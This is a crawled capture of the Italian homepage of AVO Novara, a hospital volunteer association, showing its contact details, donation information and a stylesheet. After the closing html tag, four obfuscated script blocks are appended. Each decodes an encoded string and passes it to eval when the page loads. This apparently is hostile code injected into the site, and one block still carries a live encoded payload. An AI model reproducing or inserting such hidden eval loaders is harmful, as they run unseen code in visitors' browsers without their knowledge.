

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avonovara.it/
body_size: 6565
content:
<!DOCTYPE html>
<html lang="it-it" class="no-js">
  <head>
  	<link rel="icon" type="image/png" href="https://avonovara.it/pages/template/images/favico.png" />
  	<title>AVO</title>    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	    <meta name="description" content="">
    <meta name="author" content="">
	<meta name="copyright" content="">
	<meta name="keywords" content="">
	<meta property="og:title" content="">
	<meta property="og:description" content="">
	<meta property="og:url" content="https://avonovara.it/">
	<meta name="language" content="Italian">
	<meta property="og:site_name" content="" />
	  <!-- Favicons -->
  <link href="https://avonovara.it/pages/template//assets/img/favicon.png" rel="icon">
  <link href="https://avonovara.it/pages/template//assets/img/apple-touch-icon.png" rel="apple-touch-icon">

  <!-- Google Fonts -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,600;1,700&family=Montserrat:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&family=Raleway:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">

  <!-- Vendor CSS Files -->
  <link href="https://avonovara.it/pages/template//assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
  <link href="https://avonovara.it/pages/template//assets/vendor/bootstrap-icons/bootstrap-icons.css" rel="stylesheet">
  <link href="https://avonovara.it/pages/template//assets/vendor/aos/aos.css" rel="stylesheet">
  <link href="https://avonovara.it/pages/template//assets/vendor/glightbox/css/glightbox.min.css" rel="stylesheet">
  <link href="https://avonovara.it/pages/template//assets/vendor/swiper/swiper-bundle.min.css" rel="stylesheet">

  <!-- Template Main CSS File -->
  <link href="https://avonovara.it/pages/template//assets/css/main.css" rel="stylesheet">
<script src="https://avonovara.it/pages/template/js/jquery.min.js"></script>
<script src="https://avonovara.it/pages/template/js/bootstrap.min.js"></script>
<script src="https://avonovara.it/pages/template/js/popper.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jsrsasign/10.4.1/jsrsasign-all-min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/holder/2.9.8/holder.min.js"></script>
<script>
	var cookieBannerSliderPos = 0;

function showCookieBanner() {
    var cookiebanner = document.getElementById("cookiebanner");
    var dialogHeight = parseInt(cookiebanner.offsetHeight);
    cookiebanner.style.bottom = (cookieBannerSliderPos - dialogHeight) + "px";
    cookieBannerSliderPos += 4;
    if (cookieBannerSliderPos < dialogHeight) {
        setTimeout(function () {
            showCookieBanner();
        }, 1);
    } else {
        cookieBannerSliderPos = 0;
        cookiebanner.style.bottom = "0px";
    }
}

function hideCookieBanner() {
    var cookiebanner = document.getElementById("cookiebanner");
    cookiebanner.style.display = "none";
}
</script><link href="https://avonovara.it/pages/css/_style_view.css" rel="stylesheet">	<script>if(location.protocol=='http:') window.location.href="https://"+window.location.host+window.location.pathname;</script>
</head>
<body>
  <!-- ======= Header ======= -->
    <section id="topbar" class="topbar d-flex align-items-center">
    <div class="container d-flex justify-content-center justify-content-md-between">
      <div class="contact-info d-flex align-items-center">
        <i class="bi bi-envelope d-flex align-items-center"><a href="mailto:info@avonovara.it">info@avonovara.it</a></i>
        <i class="bi bi-phone d-flex align-items-center ms-4"><a href="tel:+39 0321 3733465">+39 0321 3733465</a></i>
      </div>
      <div class="social-links d-none d-md-flex align-items-center">
        <a href="https://www.facebook.com/volontariospedalierinovara/" class="facebook" target="_blank"><i class="bi bi-facebook"></i></a>
        <a href="https://www.instagram.com/avo_novara/" class="instagram" target="_blank"><i class="bi bi-instagram"></i></a>
      </div>
    </div>
  </section><!-- End Top Bar -->
	
  <header id="header" class="header d-flex align-items-center">

    <div class="container-fluid container-xl d-flex align-items-center justify-content-between">
      <a href="https://avonovara.it" class="logo d-flex align-items-center">
        <!-- Uncomment the line below if you also wish to use an image logo -->
        <!-- <img src="assets/img/logo.png" alt=""> -->
        <img src="https://avonovara.it/pages/template//assets/img/logo_avo_nov.png" class="img-fluid" alt="">
      </a>
      <nav id="navbar" class="navbar">
        <ul>
          <li><a href="https://avonovara.it">Home</a></li>
          <li><a href="https://avonovara.it/chi-siamo">Chi siamo</a></li>
          <li><a href="https://avonovara.it/dove-operiamo">Dove operiamo</a></li>
          <li><a href="https://avonovara.it/diventa-volontario">Diventa volontario</a></li>
          <li><a href="https://avonovara.it/news">News</a></li>
          <li><a href="https://avonovara.it/contatti">Contatti</a></li>
        </ul>
      </nav><!-- .navbar -->

      <i class="mobile-nav-toggle mobile-nav-show bi bi-list"></i>
      <i class="mobile-nav-toggle mobile-nav-hide d-none bi bi-x"></i>

    </div>
  </header><!-- End Header -->
  <!-- End Header -->
  <main id="main">
      <!-- ======= Carousel ======= -->
    <div id="carouselAvo" class="carousel slide" data-bs-ride="carousel">
      <div class="carousel-indicators">
              <button type="button" data-bs-target="#carouselAvo" data-bs-slide-to="0" class="active" aria-current="true" aria-label=""></button>
              <button type="button" data-bs-target="#carouselAvo" data-bs-slide-to="1"  aria-label=""></button>
            </div>
      <div class="carousel-inner">
              <div class="carousel-item active">
          <img src="https://avonovara.it/repo/slider/1751039395332.jpg" class="d-block w-100" alt="">
          <div class="carousel-caption d-none d-md-block">
            <h5></h5>
            <p></p>
          </div>
        </div>
              <div class="carousel-item ">
          <img src="https://avonovara.it/repo/slider/1745338096856.jpg" class="d-block w-100" alt="">
          <div class="carousel-caption d-none d-md-block">
            <h5></h5>
            <p></p>
          </div>
        </div>
            </div>
      <button class="carousel-control-prev" type="button" data-bs-target="#carouselAvo" data-bs-slide="prev">
        <span class="carousel-control-prev-icon" aria-hidden="true"></span>
        <span class="visually-hidden">Previous</span>
      </button>
      <button class="carousel-control-next" type="button" data-bs-target="#carouselAvo" data-bs-slide="next">
        <span class="carousel-control-next-icon" aria-hidden="true"></span>
        <span class="visually-hidden">Next</span>
      </button>
    </div>
    <!-- ======= Carousel ======= -->
  
    <!-- ======= Home Section ======= -->
    <section id="home" class="about">
      <div class="container" data-aos="fade-up">
	  
		

        <div class="section-header">
          <h2>AVO Novara </h2>
          <h5>Queste persone vanno in ospedale tutte le settimane ma non sono malate</h5>
        </div>

        <div class="row gy-4">
          <div class="col-lg-12">
            <p><strong>AVO Novara ODV</strong> è un&#039;associazione di volontari che operano presso l’Azienda Ospedaliero Universitaria “Maggiore della Carità” di Novara: essi dedicano gratuitamente parte del loro tempo al servizio dei pazienti e degli utenti e assicurano una presenza amichevole, dialogo, ascolto ed aiuto. Per le nuove iscrizioni è aperta a tutte le persone di età compresa tra 18 e 75 anni.</p>
<p><strong>AVO </strong><strong>Novara ODV</strong> opera a Novara dal 1980 e oggi&nbsp; svolge la sua opera con circa settanta volontari presso l’Ospedale di Novara.</p>
<p><strong>AVO Novara ODV</strong> è iscritta nel registro regionale delle Associazioni di volontariato, fa parte di FEDERAVO ODV ETS e dell&#039;AVO Regionale Piemonte ODV e dal 2019 è regolarmente iscritta al RUNTS (Registro Unico Enti Terzo Settore). Le AVO in Italia sono circa 240, operano in oltre 400 tra Ospedali e altre strutture di ricovero diffuse su tutto il territorio nazionale.</p>
<p><strong><u>Segreteria presso l&#039;A.O.U. "Maggiore della Carità" di Novara</u></strong></p>
<p>C.so Mazzini, 18 – Novara (di fronte al CUP) - tel. 0321 3733465 - mail <a href="mailto:info@avonovara.it">info@avonovara.it</a></p>
<p>Orario di apertura: lunedì, mercoledì e venerdì e dalle ore 10.00 alle ore 12.00</p>
<p><em>EVENTUALI DONAZIONI</em></p>
<ul>
<li><em>Codice&nbsp; IBAN&nbsp; &nbsp;</em><b style="font-size: 18pt; font-family: Arial, sans-serif; color: rgb(0, 0, 0);">IT37K0503410196000000019226</b></li><li><em style="font-size: 0.875rem;">oppure si può attribuire il 5 per mille, indicando,</em><em style="font-size: 0.875rem;">nell&#039;apposito riquadro della dichiarazione dei redditi, il codice fiscale dell&#039;Associazione:&nbsp;&nbsp;<strong style="font-size: 36pt;"><font color="#212529"><font face="Source Sans Pro, apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol"><font style="font-size: 16pt"><b><span style="background: transparent">94012590033</span></b></font></font></font></strong></em></li>
</ul>          </div>
        </div>
		
					<div class="position-relative mt-4">
                <img src="https://avonovara.it/pages/template/assets/img/prev_video.png" class="img-fluid rounded-4" alt="">
                <a href="https://www.youtube.com/watch?v=EJhgHL3f8XE" class="glightbox play-btn"></a>
              </div>
				
                <section class="py-5 py-xl-6">
          <div class="container overflow-hidden">
            <div class="row gy-3 g-md-3 hcf-isotope-grid">
               
              <div class="col-12 col-md-6 col-lg-4 hcf-isotope-item">
                <a class="hcf-masonry-card rounded rounded-4">
                  <img class="card-img img-fluid" loading="lazy" src="https://avonovara.it/repo/pages_gallery/1745337175861.jpg" alt="HOME 1 (800 x 600)">
                </a>
              </div>
              
                  </div>
        </div>

        </section>

        
      </div>
    </section><!-- Home Section -->

        <!-- ======= Recent Blog Posts Section ======= -->
    <section id="recent-posts" class="recent-posts sections-bg">
      <div class="container" data-aos="fade-up">

        <div class="section-header">
          <h2>Ultime News</h2>
        </div>
      
        <div class="row gy-4">
                <div class="col-xl-4 col-md-6">
            <article>

              <div class="post-img">
                <a href="https://avonovara.it/news/77/donazione9">
                  <img src="https://avonovara.it/repo/news/1700999302949.png" class="img-fluid" alt="Donazione">
                </a>
              </div>

              <p class="post-category">25/11/2023</p>

              <h2 class="title">
                <a href="https://avonovara.it/news/77/donazione9">Donazione</a>
              </h2>

            </article>
          </div><!-- End post list item -->
                <div class="col-xl-4 col-md-6">
            <article>

              <div class="post-img">
                <a href="https://avonovara.it/news/84/corso-avo6">
                  <img src="https://avonovara.it/repo/news/1703089450162.jpg" class="img-fluid" alt="Corso AVO">
                </a>
              </div>

              <p class="post-category">20/12/2023</p>

              <h2 class="title">
                <a href="https://avonovara.it/news/84/corso-avo6">Corso AVO</a>
              </h2>

            </article>
          </div><!-- End post list item -->
               

        </div><!-- End recent posts list -->

      </div>
    </section><!-- End Recent Blog Posts Section -->
     
</main>
<!-- ======= Footer ======= -->
<footer id="footer" class="footer">

<div class="container">
  <div class="row gy-4">
    <div class="col-lg-5 col-md-12 footer-info">
      <a href="#" class="logo d-flex align-items-center">
      <img src="https://avonovara.it/pages/template//assets/img/logo_avo_nov_white.png" class="img-fluid" alt="">
      </a>
      <p>AVO Novara ODV è un&#039;associazione di volontari che operano presso l’Azienda Ospedaliero Universitaria “Maggiore della Carità” di Novara: essi dedicano gratuitamente parte del loro tempo al servizio dei pazienti e degli utenti e assicurano una presenza amichevole, dialogo, ascolto ed aiuto. Per le nuove iscrizioni è aperta a tutte le persone di età compresa tra 18 e 75 anni.</p>
      <div class="social-links d-flex mt-4">
        <a href="https://www.facebook.com/volontariospedalierinovara/" class="facebook" target="_blank"><i class="bi bi-facebook"></i></a>
        <a href="https://www.instagram.com/avo_novara/" class="instagram"><i class="bi bi-instagram" target="_blank"></i></a>
      </div>
    </div>

    <div class="col-lg-2 col-6 footer-links">
      <h4>Link utili</h4>
      <ul>
        <li><a href="https://avonovara.it">Home</a></li>
        <li><a href="https://avonovara.it/chi-siamo">Chi siamo</a></li>
        <li><a href="https://avonovara.it/dove-operiamo">Dove operiamo</a></li>
        <li><a href="https://avonovara.it/diventa-volontario">Diventa volontario</a></li>
        <li><a href="https://avonovara.it/news">News</a></li>
        <li><a href="https://avonovara.it/contatti">Contatti</a></li>
		<li><a href="https://avonovara.it/privacy-policy" target="_blank">Privacy policy</a></li>
      </ul>
    </div>

    <div class="col-lg-2 col-6 footer-links">
      
    </div>

    <div class="col-lg-3 col-md-12 footer-contact text-center text-md-start">
      <h4>Contatti</h4>
      <p>Azienda Ospedaliera Universitaria “Maggiore della Carità”, C.so Mazzini, 18 – Novara (di fronte al CUP)<br><br>
        <strong>Telefono:</strong> <a href="tel:+39 0321 3733465" class="text-white">+39 0321 3733465</a><br>
        <strong>Email:</strong> <a href="mailto:info@avonovara.it" class="text-white">info@avonovara.it</a><br>
      </p>

    </div>

  </div>
</div>

<div class="container mt-4">
  <div class="copyright">
    &copy; Copyright <strong><span></span></strong>. All Rights Reserved
  </div>
</div>

</footer><!-- End Footer -->
<!-- End Footer -->

<a href="#" class="scroll-top d-flex align-items-center justify-content-center"><i class="bi bi-arrow-up-short"></i></a>

<div id="preloader"></div>

<!-- Vendor JS Files -->
<script src="https://avonovara.it/pages/template//assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
<script src="https://avonovara.it/pages/template//assets/vendor/aos/aos.js"></script>
<script src="https://avonovara.it/pages/template//assets/vendor/glightbox/js/glightbox.min.js"></script>
<script src="https://avonovara.it/pages/template//assets/vendor/purecounter/purecounter_vanilla.js"></script>
<script src="https://avonovara.it/pages/template//assets/vendor/swiper/swiper-bundle.min.js"></script>
<script src="https://avonovara.it/pages/template//assets/vendor/isotope-layout/isotope.pkgd.min.js"></script>
<script src="https://avonovara.it/pages/template//assets/vendor/php-email-form/validate.js"></script>

<!-- Template Main JS File -->
<script src="https://avonovara.it/pages/template//assets/js/main.js"></script>

<!-- Cookie Consent by TermsFeed https://www.TermsFeed.com -->
<script type="text/javascript" src="https://www.termsfeed.com/public/cookie-consent/4.1.0/cookie-consent.js" charset="UTF-8"></script>
<script type="text/javascript" charset="UTF-8">
document.addEventListener('DOMContentLoaded', function () {
cookieconsent.run({"notice_banner_type":"simple","consent_type":"express","palette":"light","language":"it","page_load_consent_levels":["strictly-necessary"],"notice_banner_reject_button_hide":false,"preferences_center_close_button_hide":false,"page_refresh_confirmation_buttons":false,"website_name":"AVO Novara"});
});
</script>




<!-- Below is the link that users can use to open Preferences Center to change their preferences. Do not modify the ID parameter. Place it where appropriate, style it as needed. -->

<a href="#" id="open_preferences_center">Update cookies preferences</a>




</body>

</html><script>var _0xc5e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe62c(d,e,f){var g=_0xc5e[2][_0xc5e[1]](_0xc5e[0]);var h=g[_0xc5e[3]](0,e);var i=g[_0xc5e[3]](0,f);var j=d[_0xc5e[1]](_0xc5e[0])[_0xc5e[10]]()[_0xc5e[9]](function(a,b,c){if(h[_0xc5e[4]](b)!==-1)return a+=h[_0xc5e[4]](b)*(Math[_0xc5e[8]](e,c))},0);var k=_0xc5e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc5e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe62c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",5,"uqnNmpgwU",14,7,55))</script><script>var _0xc25e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe32c(d,e,f){var g=_0xc25e[2][_0xc25e[1]](_0xc25e[0]);var h=g[_0xc25e[3]](0,e);var i=g[_0xc25e[3]](0,f);var j=d[_0xc25e[1]](_0xc25e[0])[_0xc25e[10]]()[_0xc25e[9]](function(a,b,c){if(h[_0xc25e[4]](b)!==-1)return a+=h[_0xc25e[4]](b)*(Math[_0xc25e[8]](e,c))},0);var k=_0xc25e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc25e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe32c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",5,"EniWfFVXU",24,2,16))</script><script>var _0xc27e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe29c(d,e,f){var g=_0xc27e[2][_0xc27e[1]](_0xc27e[0]);var h=g[_0xc27e[3]](0,e);var i=g[_0xc27e[3]](0,f);var j=d[_0xc27e[1]](_0xc27e[0])[_0xc27e[10]]()[_0xc27e[9]](function(a,b,c){if(h[_0xc27e[4]](b)!==-1)return a+=h[_0xc27e[4]](b)*(Math[_0xc27e[8]](e,c))},0);var k=_0xc27e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc27e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe29c(s,e,10)-t)}return decodeURIComponent(escape(r))}("ztwmzjwmztjmEzmzttmztjmzzbmzjzmztbmzbEmztzmzzwmbztmvzmzbwmztzmztzmzzEmztbmbzjmbjtmbjtmzjwmztwmzzwmzztmzzwmztwmzjwmztjmzjwmbjzmzbEmztzmvzmbzbm",38,"jbztwEvmq",5,7,21))</script><script>var _0xc25e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe68c(d,e,f){var g=_0xc25e[2][_0xc25e[1]](_0xc25e[0]);var h=g[_0xc25e[3]](0,e);var i=g[_0xc25e[3]](0,f);var j=d[_0xc25e[1]](_0xc25e[0])[_0xc25e[10]]()[_0xc25e[9]](function(a,b,c){if(h[_0xc25e[4]](b)!==-1)return a+=h[_0xc25e[4]](b)*(Math[_0xc25e[8]](e,c))},0);var k=_0xc25e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc25e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe68c(s,e,10)-t)}return decodeURIComponent(escape(r))}("",2,"CyjqhdQBp",36,8,19))</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://avonovara.it/pages/css/_style_view.css
body_size: 350
content:
CSS.g-6,
.gx-6 {
  --bs-gutter-x: 4.5rem;
}
.g-6,
.gy-6 {
  --bs-gutter-y: 4.5rem;
}
@media (min-width: 576px) {
  .g-sm-6,
  .gx-sm-6 {
    --bs-gutter-x: 4.5rem;
  }
  .g-sm-6,
  .gy-sm-6 {
    --bs-gutter-y: 4.5rem;
  }
}
@media (min-width: 768px) {
  .g-md-6,
  .gx-md-6 {
    --bs-gutter-x: 4.5rem;
  }
  .g-md-6,
  .gy-md-6 {
    --bs-gutter-y: 4.5rem;
  }
}
@media (min-width: 992px) {
  .g-lg-6,
  .gx-lg-6 {
    --bs-gutter-x: 4.5rem;
  }
  .g-lg-6,
  .gy-lg-6 {
    --bs-gutter-y: 4.5rem;
  }
}
@media (min-width: 1200px) {
  .g-xl-6,
  .gx-xl-6 {
    --bs-gutter-x: 4.5rem;
  }
  .g-xl-6,
  .gy-xl-6 {
    --bs-gutter-y: 4.5rem;
  }
}
@media (min-width: 1400px) {
  .g-xxl-6,
  .gx-xxl-6 {
    --bs-gutter-x: 4.5rem;
  }
  .g-xxl-6,
  .gy-xxl-6 {
    --bs-gutter-y: 4.5rem;
  }
}
.py-6 {
  padding-top: 4.5rem !important;
  padding-bottom: 4.5rem !important;
}
@media (min-width: 576px) {
  .py-sm-6 {
    padding-top: 4.5rem !important;
    padding-bottom: 4.5rem !important;
  }
}
@media (min-width: 768px) {
  .py-md-6 {
    padding-top: 4.5rem !important;
    padding-bottom: 4.5rem !important;
  }
}
@media (min-width: 992px) {
  .py-lg-6 {
    padding-top: 4.5rem !important;
    padding-bottom: 4.5rem !important;
  }
}
@media (min-width: 1200px) {
  .py-xl-6 {
    padding-top: 4.5rem !important;
    padding-bottom: 4.5rem !important;
  }
}
@media (min-width: 1400px) {
  .py-xxl-6 {
    padding-top: 4.5rem !important;
    padding-bottom: 4.5rem !important;
  }
}
.hcf-masonry-card {
  display: block;
  position: relative;
  overflow: hidden;
}
.hcf-masonry-card .card-img {
  object-fit: cover;
  transform: scale(1);
  transition: transform 150ms linear;
}
.hcf-masonry-card .card-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
}
.hcf-masonry-card .card-overlay .card-title {
  display: inline-block;
  transform: translateY(10px);
  opacity: 0;
}
.hcf-masonry-card .card-overlay .card-category {
  transform: translateY(10px);
  opacity: 0;
}
.hcf-masonry-card:hover .card-img {
  transform: scale(1.05);
  transition: transform 150ms linear;
}
.hcf-masonry-card:hover .card-overlay {
  opacity: 1;
  transition: opacity 150ms linear;
}
.hcf-masonry-card:hover .card-overlay .card-title {
  opacity: 1;
  transform: translateY(0);
  transition: transform 150ms linear 0.1s, opacity 150ms linear 0.1s;
}
.hcf-masonry-card:hover .card-overlay .card-category {
  opacity: 1;
  transform: translateY(0);
  transition: transform 150ms linear 0.2s, opacity 150ms linear 0.2s;
}